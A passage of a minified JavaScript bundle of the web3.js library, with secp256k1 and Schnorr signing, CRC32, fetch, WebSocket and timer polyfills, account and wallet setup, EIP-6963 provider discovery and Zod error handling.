0,{sqrt:g});t.secp256k1=(0,d.createCurve)({a:BigInt(0),b:BigInt(7),Fp:y,n:h,Gx:BigInt("55066263022277343669578718895168534326250603453777594175500187360389116729240"),Gy:BigInt("32670510020758816978083085130507043184471273380659243275938904335757337482424"),h:BigInt(1),lowS:!0,endo:{beta:BigInt("0x7ae96a2b657c07106e64479eac3434e99cf0497512f58995c1396c28719501ee"),splitScalar:e=>{const t=h,r=BigInt("0x3086d221a7d46bcde86c90e49284eb15"),n=-f*BigInt("0xe4437ed6010e88286f547fa90abfe4c3"),i=BigInt("0x114ca50f7a8e2f3f657c1108d9d44cfd8"),o=r,a=BigInt("0x100000000000000000000000000000000"),c=m(o*e,t),u=m(-n*e,t);let d=(0,s.mod)(e-c*r-u*i,t),l=(0,s.mod)(-c*n-u*o,t);const p=d>a,g=l>a;if(p&&(d=t-d),g&&(l=t-l),d>a||l>a)throw new Error("splitScalar: Endomorphism failed, k="+e);return{k1neg:p,k1:d,k2neg:g,k2:l}}}},i.sha256);const v=BigInt(0),b=e=>"bigint"==typeof e&&v<e&&e<l,E={};function _(e,...t){let r=E[e];if(void 0===r){const t=(0,i.sha256)(Uint8Array.from(e,(e=>e.charCodeAt(0))));r=(0,c.concatBytes)(t,t),E[e]=r}return(0,i.sha256)((0,c.concatBytes)(r,...t))}const A=e=>e.toRawBytes(!0).slice(1),T=e=>(0,c.numberToBytesBE)(e,32),w=e=>(0,s.mod)(e,l),I=e=>(0,s.mod)(e,h),R=t.secp256k1.ProjectivePoint;function P(e){let r=t.secp256k1.utils.normPrivateKeyToScalar(e),n=R.fromPrivateKey(r);return{scalar:n.hasEvenY()?r:I(-r),bytes:A(n)}}function x(e){if(!b(e))throw new Error("bad x: need 0 < x < p");const t=w(e*e);let r=g(w(t*e+BigInt(7)));r%p!==v&&(r=w(-r));const n=new R(e,r,f);return n.assertValidity(),n}function O(...e){return I((0,c.bytesToNumberBE)(_("BIP0340/challenge",...e)))}function S(e,t,r){const n=(0,c.ensureBytes)("signature",e,64),i=(0,c.ensureBytes)("message",t),o=(0,c.ensureBytes)("publicKey",r,32);try{const e=x((0,c.bytesToNumberBE)(o)),t=(0,c.bytesToNumberBE)(n.subarray(0,32));if(!b(t))return!1;const r=(0,c.bytesToNumberBE)(n.subarray(32,64));if(!("bigint"==typeof(d=r)&&v<d&&d<h))return!1;const l=O(T(t),A(e),i),f=(s=e,a=r,u=I(-l),R.BASE.multiplyAndAddUnsafe(s,a,u));return!(!f||!f.hasEvenY()||f.toAffine().x!==t)}catch(e){return!1}var s,a,u,d}t.schnorr={getPublicKey:function(e){return P(e).bytes},sign:function(e,t,r=(0,o.randomBytes)(32)){const n=(0,c.ensureBytes)("message",e),{bytes:i,scalar:s}=P(t),a=(0,c.ensureBytes)("auxRand",r,32),u=T(s^(0,c.bytesToNumberBE)(_("BIP0340/aux",a))),d=_("BIP0340/nonce",u,i,n),l=I((0,c.bytesToNumberBE)(d));if(l===v)throw new Error("sign failed: k is zero");const{bytes:h,scalar:f}=P(l),p=O(h,i,n),m=new Uint8Array(64);if(m.set(h,0),m.set(T(I(f+p*s)),32),!S(m,n,i))throw new Error("sign: Invalid signature produced");return m},verify:S,utils:{randomPrivateKey:t.secp256k1.utils.randomPrivateKey,lift_x:x,pointToBytes:A,numberToBytesBE:c.numberToBytesBE,bytesToNumberBE:c.bytesToNumberBE,taggedHash:_,mod:s.mod}};const N=u.isogenyMap(y,[["0x8e38e38e38e38e38e38e38e38e38e38e38e38e38e38e38e38e38e38daaaaa8c7","0x7d3d4c80bc321d5b9f315cea7fd44c5d595d2fc0bf63b92dfff1044f17c6581","0x534c328d23f234e6e2a413deca25caece4506144037c40314ecbd0b53d9dd262","0x8e38e38e38e38e38e38e38e38e38e38e38e38e38e38e38e38e38e38daaaaa88c"],["0xd35771193d94918a9ca34ccbb7b640dd86cd409542f8487d9fe6b745781eb49b","0xedadc6f64383dc1df7c4b2d51b54225406d36b641f5e41bbc52a56612a8c6d14","0x0000000000000000000000000000000000000000000000000000000000000001"],["0x4bda12f684bda12f684bda12f684bda12f684bda12f684bda12f684b8e38e23c","0xc75e0c32d5cb7c0fa9d0a54b12a0a6d5647ab046d686da6fdffc90fc201d71a3","0x29a6194691f91a73715209ef6512e576722830a201be2018a765e85a9ecee931","0x2f684bda12f684bda12f684bda12f684bda12f684bda12f684bda12f38e38d84"],["0xfffffffffffffffffffffffffffffffffffffffffffffffffffffffefffff93b","0x7a06534bb8bdb49fd5e9e6632722c2989467c1bfc8e8d978dfb425d2685c2573","0x6484aa716545ca2cf3a70c3fa8fe337e0a3d21162f0d6299a7bf8192bfd2a76f","0x0000000000000000000000000000000000000000000000000000000000000001"]].map((e=>e.map((e=>BigInt(e)))))),C=(0,a.mapToCurveSimpleSWU)(y,{A:BigInt("0x3f8731abdd661adca08a5558f0f5d272e953d363cb6f0e5d405447c01a444533"),B:BigInt("1771"),Z:y.create(BigInt("-11"))});n=u.createHasher(t.secp256k1.ProjectivePoint,(e=>{const{x:t,y:r}=C(y.create(e[0]));return N(t,r)}),{DST:"secp256k1_XMD:SHA-256_SSWU_RO_",encodeDST:"secp256k1_XMD:SHA-256_SSWU_NU_",p:y.ORDER,m:1,k:128,expand:"xmd",hash:i.sha256}),t.hashToCurve=n.hashToCurve,t.encodeToCurve=n.encodeToCurve},637:(e,t)=>{var r;r=function(e){e.version="1.2.2";var t=function(){for(var e=0,t=new Array(256),r=0;256!=r;++r)e=1&(e=1&(e=1&(e=1&(e=1&(e=1&(e=1&(e=1&(e=r)?-306674912^e>>>1:e>>>1)?-306674912^e>>>1:e>>>1)?-306674912^e>>>1:e>>>1)?-306674912^e>>>1:e>>>1)?-306674912^e>>>1:e>>>1)?-306674912^e>>>1:e>>>1)?-306674912^e>>>1:e>>>1)?-306674912^e>>>1:e>>>1,t[r]=e;return"undefined"!=typeof Int32Array?new Int32Array(t):t}(),r=function(e){var t=0,r=0,n=0,i="undefined"!=typeof Int32Array?new Int32Array(4096):new Array(4096);for(n=0;256!=n;++n)i[n]=e[n];for(n=0;256!=n;++n)for(r=e[n],t=256+n;t<4096;t+=256)r=i[t]=r>>>8^e[255&r];var o=[];for(n=1;16!=n;++n)o[n-1]="undefined"!=typeof Int32Array?i.subarray(256*n,256*n+256):i.slice(256*n,256*n+256);return o}(t),n=r[0],i=r[1],o=r[2],s=r[3],a=r[4],c=r[5],u=r[6],d=r[7],l=r[8],h=r[9],f=r[10],p=r[11],m=r[12],g=r[13],y=r[14];e.table=t,e.bstr=function(e,r){for(var n=~r,i=0,o=e.length;i<o;)n=n>>>8^t[255&(n^e.charCodeAt(i++))];return~n},e.buf=function(e,r){for(var v=~r,b=e.length-15,E=0;E<b;)v=y[e[E++]^255&v]^g[e[E++]^v>>8&255]^m[e[E++]^v>>16&255]^p[e[E++]^v>>>24]^f[e[E++]]^h[e[E++]]^l[e[E++]]^d[e[E++]]^u[e[E++]]^c[e[E++]]^a[e[E++]]^s[e[E++]]^o[e[E++]]^i[e[E++]]^n[e[E++]]^t[e[E++]];for(b+=15;E<b;)v=v>>>8^t[255&(v^e[E++])];return~v},e.str=function(e,r){for(var n=~r,i=0,o=e.length,s=0,a=0;i<o;)(s=e.charCodeAt(i++))<128?n=n>>>8^t[255&(n^s)]:s<2048?n=(n=n>>>8^t[255&(n^(192|s>>6&31))])>>>8^t[255&(n^(128|63&s))]:s>=55296&&s<57344?(s=64+(1023&s),a=1023&e.charCodeAt(i++),n=(n=(n=(n=n>>>8^t[255&(n^(240|s>>8&7))])>>>8^t[255&(n^(128|s>>2&63))])>>>8^t[255&(n^(128|a>>6&15|(3&s)<<4))])>>>8^t[255&(n^(128|63&a))]):n=(n=(n=n>>>8^t[255&(n^(224|s>>12&15))])>>>8^t[255&(n^(128|s>>6&63))])>>>8^t[255&(n^(128|63&s))];return~n}},"undefined"==typeof DO_NOT_EXPORT_CRC?r(t):r({})},288:(e,t,r)=>{var n="undefined"!=typeof globalThis&&globalThis||"undefined"!=typeof self&&self||void 0!==r.g&&r.g,i=function(){function e(){this.fetch=!1,this.DOMException=n.DOMException}return e.prototype=n,new e}();!function(e){!function(t){var r=void 0!==e&&e||"undefined"!=typeof self&&self||void 0!==r&&r,n="URLSearchParams"in r,i="Symbol"in r&&"iterator"in Symbol,o="FileReader"in r&&"Blob"in r&&function(){try{return new Blob,!0}catch(e){return!1}}(),s="FormData"in r,a="ArrayBuffer"in r;if(a)var c=["[object Int8Array]","[object Uint8Array]","[object Uint8ClampedArray]","[object Int16Array]","[object Uint16Array]","[object Int32Array]","[object Uint32Array]","[object Float32Array]","[object Float64Array]"],u=ArrayBuffer.isView||function(e){return e&&c.indexOf(Object.prototype.toString.call(e))>-1};function d(e){if("string"!=typeof e&&(e=String(e)),/[^a-z0-9\-#$%&'*+.^_`|~!]/i.test(e)||""===e)throw new TypeError('Invalid character in header field name: "'+e+'"');return e.toLowerCase()}function l(e){return"string"!=typeof e&&(e=String(e)),e}function h(e){var t={next:function(){var t=e.shift();return{done:void 0===t,value:t}}};return i&&(t[Symbol.iterator]=function(){return t}),t}function f(e){this.map={},e instanceof f?e.forEach((function(e,t){this.append(t,e)}),this):Array.isArray(e)?e.forEach((function(e){this.append(e[0],e[1])}),this):e&&Object.getOwnPropertyNames(e).forEach((function(t){this.append(t,e[t])}),this)}function p(e){if(e.bodyUsed)return Promise.reject(new TypeError("Already read"));e.bodyUsed=!0}function m(e){return new Promise((function(t,r){e.onload=function(){t(e.result)},e.onerror=function(){r(e.error)}}))}function g(e){var t=new FileReader,r=m(t);return t.readAsArrayBuffer(e),r}function y(e){if(e.slice)return e.slice(0);var t=new Uint8Array(e.byteLength);return t.set(new Uint8Array(e)),t.buffer}function v(){return this.bodyUsed=!1,this._initBody=function(e){var t;this.bodyUsed=this.bodyUsed,this._bodyInit=e,e?"string"==typeof e?this._bodyText=e:o&&Blob.prototype.isPrototypeOf(e)?this._bodyBlob=e:s&&FormData.prototype.isPrototypeOf(e)?this._bodyFormData=e:n&&URLSearchParams.prototype.isPrototypeOf(e)?this._bodyText=e.toString():a&&o&&(t=e)&&DataView.prototype.isPrototypeOf(t)?(this._bodyArrayBuffer=y(e.buffer),this._bodyInit=new Blob([this._bodyArrayBuffer])):a&&(ArrayBuffer.prototype.isPrototypeOf(e)||u(e))?this._bodyArrayBuffer=y(e):this._bodyText=e=Object.prototype.toString.call(e):this._bodyText="",this.headers.get("content-type")||("string"==typeof e?this.headers.set("content-type","text/plain;charset=UTF-8"):this._bodyBlob&&this._bodyBlob.type?this.headers.set("content-type",this._bodyBlob.type):n&&URLSearchParams.prototype.isPrototypeOf(e)&&this.headers.set("content-type","application/x-www-form-urlencoded;charset=UTF-8"))},o&&(this.blob=function(){var e=p(this);if(e)return e;if(this._bodyBlob)return Promise.resolve(this._bodyBlob);if(this._bodyArrayBuffer)return Promise.resolve(new Blob([this._bodyArrayBuffer]));if(this._bodyFormData)throw new Error("could not read FormData body as blob");return Promise.resolve(new Blob([this._bodyText]))},this.arrayBuffer=function(){return this._bodyArrayBuffer?p(this)||(ArrayBuffer.isView(this._bodyArrayBuffer)?Promise.resolve(this._bodyArrayBuffer.buffer.slice(this._bodyArrayBuffer.byteOffset,this._bodyArrayBuffer.byteOffset+this._bodyArrayBuffer.byteLength)):Promise.resolve(this._bodyArrayBuffer)):this.blob().then(g)}),this.text=function(){var e,t,r,n=p(this);if(n)return n;if(this._bodyBlob)return e=this._bodyBlob,r=m(t=new FileReader),t.readAsText(e),r;if(this._bodyArrayBuffer)return Promise.resolve(function(e){for(var t=new Uint8Array(e),r=new Array(t.length),n=0;n<t.length;n++)r[n]=String.fromCharCode(t[n]);return r.join("")}(this._bodyArrayBuffer));if(this._bodyFormData)throw new Error("could not read FormData body as text");return Promise.resolve(this._bodyText)},s&&(this.formData=function(){return this.text().then(_)}),this.json=function(){return this.text().then(JSON.parse)},this}f.prototype.append=function(e,t){e=d(e),t=l(t);var r=this.map[e];this.map[e]=r?r+", "+t:t},f.prototype.delete=function(e){delete this.map[d(e)]},f.prototype.get=function(e){return e=d(e),this.has(e)?this.map[e]:null},f.prototype.has=function(e){return this.map.hasOwnProperty(d(e))},f.prototype.set=function(e,t){this.map[d(e)]=l(t)},f.prototype.forEach=function(e,t){for(var r in this.map)this.map.hasOwnProperty(r)&&e.call(t,this.map[r],r,this)},f.prototype.keys=function(){var e=[];return this.forEach((function(t,r){e.push(r)})),h(e)},f.prototype.values=function(){var e=[];return this.forEach((function(t){e.push(t)})),h(e)},f.prototype.entries=function(){var e=[];return this.forEach((function(t,r){e.push([r,t])})),h(e)},i&&(f.prototype[Symbol.iterator]=f.prototype.entries);var b=["DELETE","GET","HEAD","OPTIONS","POST","PUT"];function E(e,t){if(!(this instanceof E))throw new TypeError('Please use the "new" operator, this DOM object constructor cannot be called as a function.');var r,n,i=(t=t||{}).body;if(e instanceof E){if(e.bodyUsed)throw new TypeError("Already read");this.url=e.url,this.credentials=e.credentials,t.headers||(this.headers=new f(e.headers)),this.method=e.method,this.mode=e.mode,this.signal=e.signal,i||null==e._bodyInit||(i=e._bodyInit,e.bodyUsed=!0)}else this.url=String(e);if(this.credentials=t.credentials||this.credentials||"same-origin",!t.headers&&this.headers||(this.headers=new f(t.headers)),this.method=(n=(r=t.method||this.method||"GET").toUpperCase(),b.indexOf(n)>-1?n:r),this.mode=t.mode||this.mode||null,this.signal=t.signal||this.signal,this.referrer=null,("GET"===this.method||"HEAD"===this.method)&&i)throw new TypeError("Body not allowed for GET or HEAD requests");if(this._initBody(i),!("GET"!==this.method&&"HEAD"!==this.method||"no-store"!==t.cache&&"no-cache"!==t.cache)){var o=/([?&])_=[^&]*/;o.test(this.url)?this.url=this.url.replace(o,"$1_="+(new Date).getTime()):this.url+=(/\?/.test(this.url)?"&":"?")+"_="+(new Date).getTime()}}function _(e){var t=new FormData;return e.trim().split("&").forEach((function(e){if(e){var r=e.split("="),n=r.shift().replace(/\+/g," "),i=r.join("=").replace(/\+/g," ");t.append(decodeURIComponent(n),decodeURIComponent(i))}})),t}function A(e,t){if(!(this instanceof A))throw new TypeError('Please use the "new" operator, this DOM object constructor cannot be called as a function.');t||(t={}),this.type="default",this.status=void 0===t.status?200:t.status,this.ok=this.status>=200&&this.status<300,this.statusText=void 0===t.statusText?"":""+t.statusText,this.headers=new f(t.headers),this.url=t.url||"",this._initBody(e)}E.prototype.clone=function(){return new E(this,{body:this._bodyInit})},v.call(E.prototype),v.call(A.prototype),A.prototype.clone=function(){return new A(this._bodyInit,{status:this.status,statusText:this.statusText,headers:new f(this.headers),url:this.url})},A.error=function(){var e=new A(null,{status:0,statusText:""});return e.type="error",e};var T=[301,302,303,307,308];A.redirect=function(e,t){if(-1===T.indexOf(t))throw new RangeError("Invalid status code");return new A(null,{status:t,headers:{location:e}})},t.DOMException=r.DOMException;try{new t.DOMException}catch(e){t.DOMException=function(e,t){this.message=e,this.name=t;var r=Error(e);this.stack=r.stack},t.DOMException.prototype=Object.create(Error.prototype),t.DOMException.prototype.constructor=t.DOMException}function w(e,n){return new Promise((function(i,s){var c=new E(e,n);if(c.signal&&c.signal.aborted)return s(new t.DOMException("Aborted","AbortError"));var u=new XMLHttpRequest;function d(){u.abort()}u.onload=function(){var e,t,r={status:u.status,statusText:u.statusText,headers:(e=u.getAllResponseHeaders()||"",t=new f,e.replace(/\r?\n[\t ]+/g," ").split("\r").map((function(e){return 0===e.indexOf("\n")?e.substr(1,e.length):e})).forEach((function(e){var r=e.split(":"),n=r.shift().trim();if(n){var i=r.join(":").trim();t.append(n,i)}})),t)};r.url="responseURL"in u?u.responseURL:r.headers.get("X-Request-URL");var n="response"in u?u.response:u.responseText;setTimeout((function(){i(new A(n,r))}),0)},u.onerror=function(){setTimeout((function(){s(new TypeError("Network request failed"))}),0)},u.ontimeout=function(){setTimeout((function(){s(new TypeError("Network request failed"))}),0)},u.onabort=function(){setTimeout((function(){s(new t.DOMException("Aborted","AbortError"))}),0)},u.open(c.method,function(e){try{return""===e&&r.location.href?r.location.href:e}catch(t){return e}}(c.url),!0),"include"===c.credentials?u.withCredentials=!0:"omit"===c.credentials&&(u.withCredentials=!1),"responseType"in u&&(o?u.responseType="blob":a&&c.headers.get("Content-Type")&&-1!==c.headers.get("Content-Type").indexOf("application/octet-stream")&&(u.responseType="arraybuffer")),!n||"object"!=typeof n.headers||n.headers instanceof f?c.headers.forEach((function(e,t){u.setRequestHeader(t,e)})):Object.getOwnPropertyNames(n.headers).forEach((function(e){u.setRequestHeader(e,l(n.headers[e]))})),c.signal&&(c.signal.addEventListener("abort",d),u.onreadystatechange=function(){4===u.readyState&&c.signal.removeEventListener("abort",d)}),u.send(void 0===c._bodyInit?null:c._bodyInit)}))}w.polyfill=!0,r.fetch||(r.fetch=w,r.Headers=f,r.Request=E,r.Response=A),t.Headers=f,t.Request=E,t.Response=A,t.fetch=w}({})}(i),i.fetch.ponyfill=!0,delete i.fetch.polyfill;var o=n.fetch?n:i;(t=o.fetch).default=o.fetch,t.fetch=o.fetch,t.Headers=o.Headers,t.Request=o.Request,t.Response=o.Response,e.exports=t},4740:(e,t,r)=>{"use strict";r.r(t),r.d(t,{default:()=>i});var n=null;"undefined"!=typeof WebSocket?n=WebSocket:"undefined"!=typeof MozWebSocket?n=MozWebSocket:void 0!==r.g?n=r.g.WebSocket||r.g.MozWebSocket:"undefined"!=typeof window?n=window.WebSocket||window.MozWebSocket:"undefined"!=typeof self&&(n=self.WebSocket||self.MozWebSocket);const i=n},9907:e=>{var t,r,n=e.exports={};function i(){throw new Error("setTimeout has not been defined")}function o(){throw new Error("clearTimeout has not been defined")}function s(e){if(t===setTimeout)return setTimeout(e,0);if((t===i||!t)&&setTimeout)return t=setTimeout,setTimeout(e,0);try{return t(e,0)}catch(r){try{return t.call(null,e,0)}catch(r){return t.call(this,e,0)}}}!function(){try{t="function"==typeof setTimeout?setTimeout:i}catch(e){t=i}try{r="function"==typeof clearTimeout?clearTimeout:o}catch(e){r=o}}();var a,c=[],u=!1,d=-1;function l(){u&&a&&(u=!1,a.length?c=a.concat(c):d=-1,c.length&&h())}function h(){if(!u){var e=s(l);u=!0;for(var t=c.length;t;){for(a=c,c=[];++d<t;)a&&a[d].run();d=-1,t=c.length}a=null,u=!1,function(e){if(r===clearTimeout)return clearTimeout(e);if((r===o||!r)&&clearTimeout)return r=clearTimeout,clearTimeout(e);try{return r(e)}catch(t){try{return r.call(null,e)}catch(t){return r.call(this,e)}}}(e)}}function f(e,t){this.fun=e,this.array=t}function p(){}n.nextTick=function(e){var t=new Array(arguments.length-1);if(arguments.length>1)for(var r=1;r<arguments.length;r++)t[r-1]=arguments[r];c.push(new f(e,t)),1!==c.length||u||s(h)},f.prototype.run=function(){this.fun.apply(null,this.array)},n.title="browser",n.browser=!0,n.env={},n.argv=[],n.version="",n.versions={},n.on=p,n.addListener=p,n.once=p,n.off=p,n.removeListener=p,n.removeAllListeners=p,n.emit=p,n.prependListener=p,n.prependOnceListener=p,n.listeners=function(e){return[]},n.binding=function(e){throw new Error("process.binding is not supported")},n.cwd=function(){return"/"},n.chdir=function(e){throw new Error("process.chdir is not supported")},n.umask=function(){return 0}},766:function(e,t,r){var n=r(9907);!function(e){"use strict";if(!e.setImmediate){var t,r,i,o,s,a=1,c={},u=!1,d=e.document,l=Object.getPrototypeOf&&Object.getPrototypeOf(e);l=l&&l.setTimeout?l:e,"[object process]"==={}.toString.call(e.process)?t=function(e){n.nextTick((function(){f(e)}))}:function(){if(e.postMessage&&!e.importScripts){var t=!0,r=e.onmessage;return e.onmessage=function(){t=!1},e.postMessage("","*"),e.onmessage=r,t}}()?(o="setImmediate$"+Math.random()+"$",s=function(t){t.source===e&&"string"==typeof t.data&&0===t.data.indexOf(o)&&f(+t.data.slice(o.length))},e.addEventListener?e.addEventListener("message",s,!1):e.attachEvent("onmessage",s),t=function(t){e.postMessage(o+t,"*")}):e.MessageChannel?((i=new MessageChannel).port1.onmessage=function(e){f(e.data)},t=function(e){i.port2.postMessage(e)}):d&&"onreadystatechange"in d.createElement("script")?(r=d.documentElement,t=function(e){var t=d.createElement("script");t.onreadystatechange=function(){f(e),t.onreadystatechange=null,r.removeChild(t),t=null},r.appendChild(t)}):t=function(e){setTimeout(f,0,e)},l.setImmediate=function(e){"function"!=typeof e&&(e=new Function(""+e));for(var r=new Array(arguments.length-1),n=0;n<r.length;n++)r[n]=arguments[n+1];var i={callback:e,args:r};return c[a]=i,t(a),a++},l.clearImmediate=h}function h(e){delete c[e]}function f(e){if(u)setTimeout(f,0,e);else{var t=c[e];if(t){u=!0;try{!function(e){var t=e.callback,r=e.args;switch(r.length){case 0:t();break;case 1:t(r[0]);break;case 2:t(r[0],r[1]);break;case 3:t(r[0],r[1],r[2]);break;default:t.apply(void 0,r)}}(t)}finally{h(e),u=!1}}}}}("undefined"==typeof self?void 0===r.g?this:r.g:self)},751:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0});const n=r(7894);t.default={encodeEventSignature:n.encodeEventSignature,encodeFunctionCall:n.encodeFunctionCall,encodeFunctionSignature:n.encodeFunctionSignature,encodeParameter:n.encodeParameter,encodeParameters:n.encodeParameters,decodeParameter:n.decodeParameter,decodeParameters:n.decodeParameters,decodeLog:n.decodeLog}},3533:function(e,t,r){"use strict";var n=this&&this.__awaiter||function(e,t,r,n){return new(r||(r=Promise))((function(i,o){function s(e){try{c(n.next(e))}catch(e){o(e)}}function a(e){try{c(n.throw(e))}catch(e){o(e)}}function c(e){var t;e.done?i(e.value):(t=e.value,t instanceof r?t:new r((function(e){e(t)}))).then(s,a)}c((n=n.apply(e,t||[])).next())}))};Object.defineProperty(t,"__esModule",{value:!0}),t.initAccountsForContext=void 0;const i=r(7797),o=r(6825),s=r(67),a=r(2054);t.initAccountsForContext=e=>{const t=(t,r)=>n(void 0,void 0,void 0,(function*(){const n=yield(0,s.prepareTransactionForSigning)(t,e),c=(0,o.format)({format:"bytes"},r,i.ETH_DATA_FORMAT);return(0,a.signTransaction)(n,c)})),r=e=>{const r=(0,a.privateKeyToAccount)(e);return Object.assign(Object.assign({},r),{signTransaction:e=>n(void 0,void 0,void 0,(function*(){return t(e,r.privateKey)}))})},c=(e,r,i)=>n(void 0,void 0,void 0,(function*(){var o;const s=yield(0,a.decrypt)(e,r,null===(o=null==i?void 0:i.nonStrict)||void 0===o||o);return Object.assign(Object.assign({},s),{signTransaction:e=>n(void 0,void 0,void 0,(function*(){return t(e,s.privateKey)}))})})),u=()=>{const e=(0,a.create)();return Object.assign(Object.assign({},e),{signTransaction:r=>n(void 0,void 0,void 0,(function*(){return t(r,e.privateKey)}))})},d=new a.Wallet({create:u,privateKeyToAccount:r,decrypt:c});return{signTransaction:t,create:u,privateKeyToAccount:r,decrypt:c,recoverTransaction:a.recoverTransaction,hashMessage:a.hashMessage,sign:a.sign,recover:a.recover,encrypt:a.encrypt,wallet:d,privateKeyToAddress:a.privateKeyToAddress,parseAndValidatePrivateKey:a.parseAndValidatePrivateKey,privateKeyToPublicKey:a.privateKeyToPublicKey}}},7205:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.Web3PkgInfo=void 0,t.Web3PkgInfo={version:"4.16.0"}},174:function(e,t,r){"use strict";var n=this&&this.__createBinding||(Object.create?function(e,t,r,n){void 0===n&&(n=r);var i=Object.getOwnPropertyDescriptor(t,r);i&&!("get"in i?!t.__esModule:i.writable||i.configurable)||(i={enumerable:!0,get:function(){return t[r]}}),Object.defineProperty(e,n,i)}:function(e,t,r,n){void 0===n&&(n=r),e[n]=t[r]}),i=this&&this.__setModuleDefault||(Object.create?function(e,t){Object.defineProperty(e,"default",{enumerable:!0,value:t})}:function(e,t){e.default=t}),o=this&&this.__importStar||function(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var r in e)"default"!==r&&Object.prototype.hasOwnProperty.call(e,r)&&n(t,e,r);return i(t,e),t},s=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0}),t.Web3=void 0;const a=r(5177),c=r(67),u=s(r(3976)),d=r(544),l=r(2154),h=r(6314),f=r(3231),p=o(r(6825)),m=r(6825),g=r(162),y=r(1633),v=s(r(751)),b=r(3533),E=r(7205),_=r(5013);class A extends a.Web3Context{constructor(e=g.mainnet){var t;((0,m.isNullish)(e)||"string"==typeof e&&""===e.trim()||"string"!=typeof e&&!(0,a.isSupportedProvider)(e)&&!e.provider)&&console.warn("NOTE: web3.js is running without provider. You need to pass a provider in order to interact with the network!");let r={};"string"==typeof e||(0,a.isSupportedProvider)(e)?r.provider=e:r=e||{},r.registeredSubscriptions=Object.assign(Object.assign({},c.registeredSubscriptions),null!==(t=r.registeredSubscriptions)&&void 0!==t?t:{}),super(r);const n=(0,b.initAccountsForContext)(this);this._wallet=n.wallet,this._accountProvider=n,this.utils=p;const i=this;class o extends u.default{constructor(e,t,r,n,o){if((0,m.isContractInitOptions)(t)&&(0,m.isContractInitOptions)(r))throw new y.InvalidMethodParamsError("Should not provide options at both 2nd and 3rd parameters");let c,u,d,l={};if(!(0,m.isNullish)(t)&&"object"!=typeof t&&"string"!=typeof t)throw new y.InvalidMethodParamsError;if("string"==typeof t&&(c=t),l=(0,m.isContractInitOptions)(t)?t:(0,m.isContractInitOptions)(r)?r:{},u=t instanceof a.Web3Context?t:r instanceof a.Web3Context?r:n instanceof a.Web3Context?n:i.getContextObject(),o?d=o:(0,m.isDataFormat)(r)?d=r:(0,m.isDataFormat)(n)&&(d=n),super(e,c,l,u,d),super.subscribeToContextEvents(i),!(0,m.isNullish)(s)){const e=s.getTransactionMiddleware();(0,m.isNullish)(e)||super.setTransactionMiddleware(e)}}}const s=i.use(c.Web3Eth);this.eth=Object.assign(s,{ens:i.use(d.ENS,d.registryAddresses.main),Iban:l.Iban,net:i.use(f.Net),personal:i.use(h.Personal),Contract:o,abi:v.default,accounts:n})}}t.Web3=A,A.version=E.Web3PkgInfo.version,A.utils=p,A.requestEIP6963Providers=_.requestEIP6963Providers,A.onNewProviderDiscovered=_.onNewProviderDiscovered,A.modules={Web3Eth:c.Web3Eth,Iban:l.Iban,Net:f.Net,ENS:d.ENS,Personal:h.Personal},t.default=A},5013:function(e,t){"use strict";var r,n=this&&this.__awaiter||function(e,t,r,n){return new(r||(r=Promise))((function(i,o){function s(e){try{c(n.next(e))}catch(e){o(e)}}function a(e){try{c(n.throw(e))}catch(e){o(e)}}function c(e){var t;e.done?i(e.value):(t=e.value,t instanceof r?t:new r((function(e){e(t)}))).then(s,a)}c((n=n.apply(e,t||[])).next())}))};Object.defineProperty(t,"__esModule",{value:!0}),t.onNewProviderDiscovered=t.requestEIP6963Providers=t.web3ProvidersMapUpdated=t.eip6963ProvidersMap=t.Eip6963EventName=void 0,function(e){e.eip6963announceProvider="eip6963:announceProvider",e.eip6963requestProvider="eip6963:requestProvider"}(r||(t.Eip6963EventName=r={})),t.eip6963ProvidersMap=new Map,t.web3ProvidersMapUpdated="web3:providersMapUpdated",t.requestEIP6963Providers=()=>n(void 0,void 0,void 0,(function*(){return new Promise(((e,n)=>{"undefined"==typeof window&&n(new Error("window object not available, EIP-6963 is intended to be used within a browser")),window.addEventListener(r.eip6963announceProvider,(r=>{t.eip6963ProvidersMap.set(r.detail.info.uuid,r.detail);const n=new CustomEvent(t.web3ProvidersMapUpdated,{detail:t.eip6963ProvidersMap});window.dispatchEvent(n),e(t.eip6963ProvidersMap)})),window.dispatchEvent(new Event(r.eip6963requestProvider))}))})),t.onNewProviderDiscovered=e=>{if("undefined"==typeof window)throw new Error("window object not available, EIP-6963 is intended to be used within a browser");window.addEventListener(t.web3ProvidersMapUpdated,e)}},7442:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.ZodError=t.quotelessJson=t.ZodIssueCode=void 0;const n=r(4705);t.ZodIssueCode=n.util.arrayToEnum(["invalid_type","invalid_literal","custom","invalid_union","invalid_union_discriminator","invalid_enum_value","unrecognized_keys","invalid_arguments","invalid_return_type","invalid_date","invalid_string","too_small","too_big","invalid_intersection_types","not_multiple_of","not_finite"]),t.quotelessJson=e=>JSON.stringify(e,null,2).replace(/"([^"]+)":/g,"$1:");class i extends Error{constructor(e){super(),this.issues=[],this.addIssue=e=>{this.issues=[...this.issues,e]},this.addIssues=(e=[])=>{this.issues=[...this.issues,...e]};const t=new.target.prototype;Object.setPrototypeOf?Object.setPrototypeOf(this,t):this.__proto__=t,this.name="ZodError",this.issues=e}get errors(){return this.issues}format(e){const t=e||function(e){return e.message},r={_errors:[]},n=e=>{for(const i of e.issues)if("invalid_union"===i.code)i.unionErrors.map(n);else if("invalid_return_type"===i.code)n(i.returnTypeError);else if("invalid_arguments"===i.code)n(i.argumentsError);else if(0===i.path.length)r._errors.push(t(i));else{let e=r,n=0;for(;n<i.path.length;){const r=i.path[n];n===i.path.length-1?(e[r]=e[r]||{_errors:[]},e[r]._errors.push(t(i))):e[r]=e[r]||{_errors:[]},e=e[r],n++}}};return n(this),r}toString(){return this.message}get message(){return JSON.stringify(this.issues,n.util.jsonStringifyReplacer,2)}get isEmpty(){return 0===this.issues.length}flatten(e=e=>e.message){const t={},r=[];for(const n of this.issues)n.path.length>0?(t[n.path[0]]=t[n.path[0]]||[],t[n.path[0]].push(e(n))):r.push(e(n));return{formErrors:r,fieldErrors:t}}get formErrors(){return this.flatten()}}t.ZodError=i,i.create=e=>new i(e)},548:function(e,t,r){"use strict";var n=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0}),t.getErrorMap=t.setErrorMap=t.defaultErrorMap=void 0;const 